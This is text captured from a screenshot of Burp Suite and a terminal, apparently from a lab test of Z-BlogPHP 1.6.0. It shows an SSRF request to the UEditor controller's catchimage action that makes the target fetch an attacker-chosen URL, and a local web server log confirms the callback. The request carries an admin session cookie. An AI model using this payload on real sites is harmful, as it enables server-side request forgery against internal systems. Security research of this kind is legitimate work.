 Burp Suite Professional v2022.3.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
1 × ...
Send Cancel < ▾ > ▾ Target: http://172.16.119.145 HTTP/1 ?
Request
Pretty Raw Hex U2C Chinese \n ≡
1 GET /zblog/zb_users/plugin/UEditor/php/controller.php?action=catchimage&
source[1]=http://172.16.119.1/zfuzz HTTP/1.1
2 Host: 172.16.119.145
3 Cookie: timezone=8; username=admin; token=
eec828fbf6857c2620e0bcd3d128a142e225dbaaac76572657c30d36b0df0a861665059400;
addinfozblog=
%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1
%5Cu7406%5Cu5458%22%2C%22userid%22%3A%221%22%2C%22useralias%22%3A%22admin%22
%7D
4 Connection: close
5
6
? Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Sep 2022 12:47:18 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Product: Z-BlogPHP 1.6.0 Valyria
5 Vary: Accept-Encoding
6 Content-Length: 159
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 {"state":"SUCCESS","list":[{"state":"\u94fe\u63a5\u4e0d\u53ef\u7528","url":null,"size
":null,"title":"","original":"","source":"http:\/\/172.16.119.1\/zfuzz"}]}
? Search... 0 matches
Inspector
Selection 20
Selected text
http://172.16.119.1/
Decoded from: URL encoding (
http://172.16.119.1/
Cancel Apply changes
Request Attributes 2
Done 384 bytes | 13 millis
⌥⌘2 python (python) ⌘1 ~ (-zsh) ⌘2
~ ?base
❯ ifconfig | grep 172
inet 172.16.119.1 netmask 0xffffff00 broadcast 172.16.119.255
inet 172.20.10.4 netmask 0xfffffff0 broadcast 172.20.10.15
~ ?base
❯ python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:172.16.119.145 - - [06/Sep/2022 20:47:18] code 404, message File not found
::ffff:172.16.119.145 - - [06/Sep/2022 20:47:18] "GET /zfuzz HTTP/1.0" 404 -
Good Luck To You! - zblog ×
不安全 | 172.16.119.145/zblog/
ZBlogIt
Nic
欢迎
你的精彩评